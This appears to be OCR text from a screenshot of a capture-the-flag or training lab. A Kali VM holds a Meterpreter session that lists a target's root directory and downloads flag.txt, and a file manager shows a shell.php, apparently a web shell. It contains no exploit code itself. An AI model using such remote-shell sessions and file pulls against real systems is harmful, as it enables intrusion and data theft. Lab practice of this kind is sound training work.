 Recycle Bin
Google Chrome
Kibana
Visual Studio Code
Hyper-V Manager
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 1
Shell No. 1
root - File Manager
08:30 PM
Floppy D
Trash
File Syste
Home
Shell No. 1
File Actions Edit View Help
meterpreter > download flag.txt
[*] Downloading: flag.txt → flag.txt
[*] skipped    : flag.txt → flag.txt
meterpreter > clear
[-] Unknown command: clear.
meterpreter > ls -a
Listing: /
==========
Mode              Size        Type  Last modified              Name
----              ----        ----  -------------              ----
40755/rwxr-xr-x   4096        dir   2020-05-29 12:05:57 -0700  bin
40755/rwxr-xr-x   4096        dir   2020-06-27 23:13:04 -0700  boot
40755/rwxr-xr-x   3840        dir   2022-05-08 20:05:11 -0700  dev
40755/rwxr-xr-x   4096        dir   2020-06-30 23:29:51 -0700  etc
100644/rw-r--r--  16          fil   2019-05-07 12:15:12 -0700  flag.txt
40755/rwxr-xr-x   4096        dir   2020-05-19 10:04:21 -0700  home
100644/rw-r--r--  57982894    fil   2020-06-26 21:50:32 -0700  initrd.img
100644/rw-r--r--  57977666    fil   2020-06-15 12:30:25 -0700  initrd.img.old
40755/rwxr-xr-x   4096        dir   2018-07-25 16:01:38 -0700  lib
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:54 -0700  lib64
40700/rwx------   16384       dir   2019-05-07 11:10:15 -0700  lost+found
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  media
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  mnt
40755/rwxr-xr-x   4096        dir   2020-07-01 12:03:52 -0700  opt
40555/r-xr-xr-x   0           dir   2022-05-08 20:04:32 -0700  proc
40700/rwx------   4096        dir   2020-05-21 16:30:12 -0700  root
40755/rwxr-xr-x   900         dir   2022-05-08 20:09:27 -0700  run
40755/rwxr-xr-x   12288       dir   2020-05-29 12:02:57 -0700  sbin
40755/rwxr-xr-x   4096        dir   2019-05-07 11:16:00 -0700  snap
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  srv
100600/rw-------  2065694720  fil   2019-05-07 11:12:56 -0700  swap.img
40555/r-xr-xr-x   0           dir   2022-05-08 20:04:36 -0700  sys
41777/rwxrwxrwx   4096        dir   2022-05-08 20:05:25 -0700  tmp
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  usr
40755/rwxr-xr-x   4096        dir   2020-05-21 16:31:52 -0700  vagrant
40755/rwxr-xr-x   4096        dir   2019-05-07 11:16:46 -0700  var
100600/rw-------  8380064     fil   2020-06-19 04:08:40 -0700  vmlinuz
100600/rw-------  8380064     fil   2020-06-04 03:29:12 -0700  vmlinuz.old
meterpreter > download flag.txt
[*] Downloading: flag.txt → flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): flag.txt → flag.txt
[*] download   : flag.txt → flag.txt
meterpreter >
/root/
DEVICES
File System
Floppy Disk
PLACES
Desktop Documents Downloads Music Pictures
Public Templates Videos flag.txt shell.php
27
e...
al Machine...
ings...
h Manager...
Manager...
ver
Status: Running
Type here to search
3:30 AM
5/9/2022